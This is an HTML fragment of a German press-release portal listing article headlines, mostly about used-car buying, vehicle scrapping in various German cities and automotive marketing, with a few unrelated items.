            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54103/auto-zwischen-nutzen-und-kosten-wie-fahrzeughalter-die-richtige-balance-finden/" rel="bookmark follow noopener noreferrer" title="Auto zwischen Nutzen und Kosten: Wie Fahrzeughalter die richtige Balance finden" data-wpel-link="internal" target="_self">Auto zwischen Nutzen und Kosten: Wie Fahrzeughalter die richtige Balance finden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54101/klare-ablaeufe-als-vorteil-warum-strukturierte-prozesse-im-fahrzeughandel-wichtig-sind/" rel="bookmark follow noopener noreferrer" title="Klare Abläufe als Vorteil: Warum strukturierte Prozesse im Fahrzeughandel wichtig sind" data-wpel-link="internal" target="_self">Klare Abläufe als Vorteil: Warum strukturierte Prozesse im Fahrzeughandel wichtig sind</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54099/leasingruecklaeufer-im-markt-chancen-und-besonderheiten-gebrauchter-fahrzeuge/" rel="bookmark follow noopener noreferrer" title="Leasingrückläufer im Markt: Chancen und Besonderheiten gebrauchter Fahrzeuge" data-wpel-link="internal" target="_self">Leasingrückläufer im Markt: Chancen und Besonderheiten gebrauchter Fahrzeuge</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54097/die-bedeutung-von-transparenz-in-der-automobilwerbung-vertrauen-aufbauen/" rel="bookmark follow noopener noreferrer" title="Die Bedeutung von Transparenz in der Automobilwerbung: Vertrauen aufbauen" data-wpel-link="internal" target="_self">Die Bedeutung von Transparenz in der Automobilwerbung: Vertrauen aufbauen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54095/automobilwerbung-in-der-digitalen-aera-strategien-zur-effektiven-nutzung-von-daten-zur-zielgruppenansprache/" rel="bookmark follow noopener noreferrer" title="Automobilwerbung in der digitalen Ära: Strategien zur effektiven Nutzung von Daten zur Zielgruppenansprache" data-wpel-link="internal" target="_self">Automobilwerbung in der digitalen Ära: Strategien zur effektiven Nutzung von Daten zur Zielgruppenansprache</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54093/warum-sie-auf-datengetriebenes-marketing-in-der-automobilbranche-setzen-sollten/" rel="bookmark follow noopener noreferrer" title="Warum Sie auf datengetriebenes Marketing in der Automobilbranche setzen sollten" data-wpel-link="internal" target="_self">Warum Sie auf datengetriebenes Marketing in der Automobilbranche setzen sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54091/deutsche-fahrzeuge-im-alltag-anderer-laender-mobilitaet-kennt-keine-grenzen/" rel="bookmark follow noopener noreferrer" title="Deutsche Fahrzeuge im Alltag anderer Länder: Mobilität kennt keine Grenzen" data-wpel-link="internal" target="_self">Deutsche Fahrzeuge im Alltag anderer Länder: Mobilität kennt keine Grenzen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54089/softwareupdates-beeinflussen-fahrzeugwert-warum-digitale-pflege-im-auto-wichtig-ist/" rel="bookmark follow noopener noreferrer" title="Softwareupdates beeinflussen Fahrzeugwert: Warum digitale Pflege im Auto wichtig ist" data-wpel-link="internal" target="_self">Softwareupdates beeinflussen Fahrzeugwert: Warum digitale Pflege im Auto wichtig ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54087/technisch-fahrbereit-wirtschaftlich-fraglich/" rel="bookmark follow noopener noreferrer" title="Technisch fahrbereit, wirtschaftlich fraglich" data-wpel-link="internal" target="_self">Technisch fahrbereit, wirtschaftlich fraglich</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54085/auto-verkaufen-im-sommer-warum-sich-der-richtige-zeitpunkt-lohnt/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen im Sommer: Warum sich der richtige Zeitpunkt lohnt" data-wpel-link="internal" target="_self">Auto verkaufen im Sommer: Warum sich der richtige Zeitpunkt lohnt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54083/der-einfluss-von-denkmalschutz-auf-den-altbauverkauf-was-verkaeufer-wissen-sollten/" rel="bookmark follow noopener noreferrer" title="Der Einfluss von Denkmalschutz auf den Altbauverkauf: Was Verkäufer wissen sollten" data-wpel-link="internal" target="_self">Der Einfluss von Denkmalschutz auf den Altbauverkauf: Was Verkäufer wissen sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54081/mobilitaet-sichern-trotz-veraenderungen-anpassung-an-neue-rahmenbedingungen/" rel="bookmark follow noopener noreferrer" title="Mobilität sichern trotz Veränderungen: Anpassung an neue Rahmenbedingungen" data-wpel-link="internal" target="_self">Mobilität sichern trotz Veränderungen: Anpassung an neue Rahmenbedingungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54079/autoschrottplatz-siegen-fachgerechte-fahrzeugentsorgung-in-der-region/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Siegen – Fachgerechte Fahrzeugentsorgung in der Region" data-wpel-link="internal" target="_self">Autoschrottplatz Siegen – Fachgerechte Fahrzeugentsorgung in der Region</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54077/autoexport-blaustein-fahrzeuge-professionell-und-sicher-verkaufen/" rel="bookmark follow noopener noreferrer" title="Autoexport Blaustein – Fahrzeuge professionell und sicher verkaufen" data-wpel-link="internal" target="_self">Autoexport Blaustein – Fahrzeuge professionell und sicher verkaufen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54075/autos-mit-bekannten-serienproblemen-klare-einschaetzung-und-verantwortungsvolle-verwertung/" rel="bookmark follow noopener noreferrer" title="Autos mit bekannten Serienproblemen: Klare Einschätzung und verantwortungsvolle Verwertung" data-wpel-link="internal" target="_self">Autos mit bekannten Serienproblemen: Klare Einschätzung und verantwortungsvolle Verwertung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54073/gebrauchtwagen-ankauf-dortmund-der-einfache-weg-fahrzeuge-aller-art-schnell-zu-verkaufen-und-geld-zu-erhalten/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Dortmund – Der einfache Weg, Fahrzeuge aller Art schnell zu verkaufen und Geld zu erhalten" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Dortmund – Der einfache Weg, Fahrzeuge aller Art schnell zu verkaufen und Geld zu erhalten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54071/entscheidungen-faktenbasiert-treffen-mehr-sicherheit-beim-fahrzeugverkauf/" rel="bookmark follow noopener noreferrer" title="Entscheidungen faktenbasiert treffen: Mehr Sicherheit beim Fahrzeugverkauf" data-wpel-link="internal" target="_self">Entscheidungen faktenbasiert treffen: Mehr Sicherheit beim Fahrzeugverkauf</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54069/mobilitaet-bewusst-steuern-neue-wege-im-umgang-mit-dem-eigenen-fahrzeug/" rel="bookmark follow noopener noreferrer" title="Mobilität bewusst steuern: Neue Wege im Umgang mit dem eigenen Fahrzeug" data-wpel-link="internal" target="_self">Mobilität bewusst steuern: Neue Wege im Umgang mit dem eigenen Fahrzeug</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54067/unkomplizierter-autoverkauf-so-verkaufen-sie-ihr-fahrzeug-inklusive-kostenloser-abholung-und-barzahlung/" rel="bookmark follow noopener noreferrer" title="Unkomplizierter Autoverkauf: So verkaufen Sie Ihr Fahrzeug inklusive kostenloser Abholung und Barzahlung" data-wpel-link="internal" target="_self">Unkomplizierter Autoverkauf: So verkaufen Sie Ihr Fahrzeug inklusive kostenloser Abholung und Barzahlung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54065/der-hybride-makler-warum-menschliche-expertise-und-technologische-tools-in-muenchen-hand-in-hand-gehen/" rel="bookmark follow noopener noreferrer" title="Der hybride Makler: Warum menschliche Expertise und technologische Tools in München Hand in Hand gehen" data-wpel-link="internal" target="_self">Der hybride Makler: Warum menschliche Expertise und technologische Tools in München Hand in Hand gehen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54063/gebrauchtwagen-ankauf-bottrop-fahrzeuge-sicher-fair-und-unkompliziert-verkaufen/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Bottrop – Fahrzeuge sicher, fair und unkompliziert verkaufen" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Bottrop – Fahrzeuge sicher, fair und unkompliziert verkaufen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54061/autoverschrottung-ludwigshafen-fahrzeuge-fachgerecht-und-kostenfrei-entsorgen/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Ludwigshafen – Fahrzeuge fachgerecht und kostenfrei entsorgen" data-wpel-link="internal" target="_self">Autoverschrottung Ludwigshafen – Fahrzeuge fachgerecht und kostenfrei entsorgen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54059/gebrauchtwagen-ankauf-bonn-fahrzeuge-aller-art-sicher-verkaufen/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Bonn – Fahrzeuge aller Art sicher verkaufen" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Bonn – Fahrzeuge aller Art sicher verkaufen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54057/gebrauchtwagen-ankauf-aachen-ihr-partner-fuer-sicheren-fahrzeugverkauf/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Aachen – Ihr Partner für sicheren Fahrzeugverkauf" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Aachen – Ihr Partner für sicheren Fahrzeugverkauf</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54055/gebrauchtwagen-ankauf-bochum-fahrzeugverkauf-fair-diskret-und-zuverlaessig/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Bochum – Fahrzeugverkauf fair, diskret und zuverlässig" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Bochum – Fahrzeugverkauf fair, diskret und zuverlässig</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54053/der-fahrzeugmarkt-der-zukunft-warum-kontinuierlicher-wandel-noetig-ist-und-wie-er-uns-betrifft/" rel="bookmark follow noopener noreferrer" title="Der Fahrzeugmarkt der Zukunft: Warum kontinuierlicher Wandel nötig ist und wie er uns betrifft" data-wpel-link="internal" target="_self">Der Fahrzeugmarkt der Zukunft: Warum kontinuierlicher Wandel nötig ist und wie er uns betrifft</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54051/warum-das-fahrzeug-heute-staerker-funktional-genutzt-wird/" rel="bookmark follow noopener noreferrer" title="Warum das Fahrzeug heute stärker funktional genutzt wird" data-wpel-link="internal" target="_self">Warum das Fahrzeug heute stärker funktional genutzt wird</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54049/strukturwandel-im-autohandel-wie-sich-der-fahrzeugmarkt-in-steinfurt-veraendert/" rel="bookmark follow noopener noreferrer" title="Strukturwandel im Autohandel: Wie sich der Fahrzeugmarkt in Steinfurt verändert" data-wpel-link="internal" target="_self">Strukturwandel im Autohandel: Wie sich der Fahrzeugmarkt in Steinfurt verändert</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54047/mit-112-aelteste-deutsche-ist-tot/" rel="bookmark follow noopener noreferrer" title="Mit 112: Älteste Deutsche ist Tot" data-wpel-link="internal" target="_self">Mit 112: Älteste Deutsche ist Tot</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54045/die-rolle-von-innovativer-pressearbeit-in-der-digitalen-transformation-von-autohaeusern-und-deren-kundenbeziehungen/" rel="bookmark follow noopener noreferrer" title="Die Rolle von innovativer Pressearbeit in der digitalen Transformation von Autohäusern und deren Kundenbeziehungen" data-wpel-link="internal" target="_self">Die Rolle von innovativer Pressearbeit in der digitalen Transformation von Autohäusern und deren Kundenbeziehungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54043/vertrauen-aufbauen-erfolgreiche-kundenbindung-im-automobilgeschaeft/" rel="bookmark follow noopener noreferrer" title="Vertrauen aufbauen: Erfolgreiche Kundenbindung im Automobilgeschäft" data-wpel-link="internal" target="_self">Vertrauen aufbauen: Erfolgreiche Kundenbindung im Automobilgeschäft</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54041/gebrauchtwagen-ankauf-bielefeld-fahrzeugverkauf-effizient-und-marktgerecht/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Bielefeld – Fahrzeugverkauf effizient und marktgerecht" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Bielefeld – Fahrzeugverkauf effizient und marktgerecht</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54039/gebrauchtwagen-ankauf-bergisch-gladbach-fahrzeugverkauf-strukturiert-und-marktgerecht/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen Ankauf Bergisch Gladbach – Fahrzeugverkauf strukturiert und marktgerecht" data-wpel-link="internal" target="_self">Gebrauchtwagen Ankauf Bergisch Gladbach – Fahrzeugverkauf strukturiert und marktgerecht</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54037/chancen-im-immobilienmarkt-wie-sie-2026-profitieren-koennen/" rel="bookmark follow noopener noreferrer" title="Chancen im Immobilienmarkt: Wie Sie 2026 profitieren können" data-wpel-link="internal" target="_self">Chancen im Immobilienmarkt: Wie Sie 2026 profitieren können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54035/einfache-tipps-fuer-den-gebrauchtwagen-ankauf-in-baden-baden-effiziente-methoden-fuer-einen-reibungslosen-verkaufsablauf/" rel="bookmark follow noopener noreferrer" title="Einfache Tipps für den Gebrauchtwagen Ankauf in Baden-Baden – Effiziente Methoden für einen reibungslosen Verkaufsablauf" data-wpel-link="internal" target="_self">Einfache Tipps für den Gebrauchtwagen Ankauf in Baden-Baden – Effiziente Methoden für einen reibungslosen Verkaufsablauf</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54033/vertrauenswuerdigkeit-in-der-gebaeudereinigung-ein-must-have-fuer-hamburger-unternehmen/" rel="bookmark follow noopener noreferrer" title="Vertrauenswürdigkeit in der Gebäudereinigung: Ein Must-Have für Hamburger Unternehmen" data-wpel-link="internal" target="_self">Vertrauenswürdigkeit in der Gebäudereinigung: Ein Must-Have für Hamburger Unternehmen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54031/umweltgerechte-autoverwertung-in-mainz-ihr-ansprechpartner-fuer-die-sachgerechte-entsorgung-von-fahrzeugen-und-schrottautos/" rel="bookmark follow noopener noreferrer" title="Umweltgerechte Autoverwertung in Mainz: Ihr Ansprechpartner für die sachgerechte Entsorgung von Fahrzeugen und Schrottautos" data-wpel-link="internal" target="_self">Umweltgerechte Autoverwertung in Mainz: Ihr Ansprechpartner für die sachgerechte Entsorgung von Fahrzeugen und Schrottautos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54029/digitale-umzugshilfen-moinmove-macht-umzuege-in-hamburg-planbarer/" rel="bookmark follow noopener noreferrer" title="Digitale Umzugshilfen: MoinMove macht Umzüge in Hamburg planbarer" data-wpel-link="internal" target="_self">Digitale Umzugshilfen: MoinMove macht Umzüge in Hamburg planbarer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54027/effektive-tipps-fuer-den-verkauf-von-fahrzeugen-mit-motorschaden-realistische-preisermittlung-und-verkaufsstrategien/" rel="bookmark follow noopener noreferrer" title="Effektive Tipps für den Verkauf von Fahrzeugen mit Motorschaden – Realistische Preisermittlung und Verkaufsstrategien" data-wpel-link="internal" target="_self">Effektive Tipps für den Verkauf von Fahrzeugen mit Motorschaden – Realistische Preisermittlung und Verkaufsstrategien</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54025/alte-autos-in-koblenz-kostenlos-entsorgen-so-funktionierts/" rel="bookmark follow noopener noreferrer" title="Alte Autos in Koblenz kostenlos entsorgen: So funktioniert’s" data-wpel-link="internal" target="_self">Alte Autos in Koblenz kostenlos entsorgen: So funktioniert’s</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54023/autoverschrottung-bielefeld-gemaess-der-gesetzlichen-vorgaben/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Bielefeld gemäß der gesetzlichen Vorgaben" data-wpel-link="internal" target="_self">Autoverschrottung Bielefeld gemäß der gesetzlichen Vorgaben</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54021/professionelle-autoverschrottung-in-duisburg-alles-von-der-kostenlosen-abholung-bis-hin-zur-rechtssicheren-entsorgung/" rel="bookmark follow noopener noreferrer" title="Professionelle Autoverschrottung in Duisburg: Alles, von der kostenlosen Abholung bis hin zur rechtssicheren Entsorgung" data-wpel-link="internal" target="_self">Professionelle Autoverschrottung in Duisburg: Alles, von der kostenlosen Abholung bis hin zur rechtssicheren Entsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54019/seo-strategien-neu-denken-der-einfluss-von-pr-backlinks/" rel="bookmark follow noopener noreferrer" title="SEO-Strategien neu denken: Der Einfluss von PR-Backlinks" data-wpel-link="internal" target="_self">SEO-Strategien neu denken: Der Einfluss von PR-Backlinks</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54017/tipps-fuer-last-minute-winterurlaube-so-gelingt-die-kurzfristige-planung/" rel="bookmark follow noopener noreferrer" title="Tipps für Last-Minute-Winterurlaube: So gelingt die kurzfristige Planung" data-wpel-link="internal" target="_self">Tipps für Last-Minute-Winterurlaube: So gelingt die kurzfristige Planung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54015/bonn-kaderschmiede-fuer-autoverschrottung-ihr-fahrzeug-abholen-und-nachhaltig-verwerten-lassen-ohne-komplikationen/" rel="bookmark follow noopener noreferrer" title="Bonn Kaderschmiede für Autoverschrottung: Ihr Fahrzeug abholen und nachhaltig verwerten lassen ohne Komplikationen" data-wpel-link="internal" target="_self">Bonn Kaderschmiede für Autoverschrottung: Ihr Fahrzeug abholen und nachhaltig verwerten lassen ohne Komplikationen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54013/professionelle-fahrzeugverschrottung-in-herdecke-umweltfreundliche-loesungen-und-kostenlose-abholung-fuer-ihr-altfahrzeug/" rel="bookmark follow noopener noreferrer" title="Professionelle Fahrzeugverschrottung in Herdecke: Umweltfreundliche Lösungen und kostenlose Abholung für Ihr Altfahrzeug" data-wpel-link="internal" target="_self">Professionelle Fahrzeugverschrottung in Herdecke: Umweltfreundliche Lösungen und kostenlose Abholung für Ihr Altfahrzeug</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54011/gender-und-religion-die-rael-bewegung-fordert-frauen-im-diakonat/" rel="bookmark follow noopener noreferrer" title="Gender und Religion: Die Rael-Bewegung fordert Frauen im Diakonat" data-wpel-link="internal" target="_self">Gender und Religion: Die Rael-Bewegung fordert Frauen im Diakonat</a></h3>
                    
                    
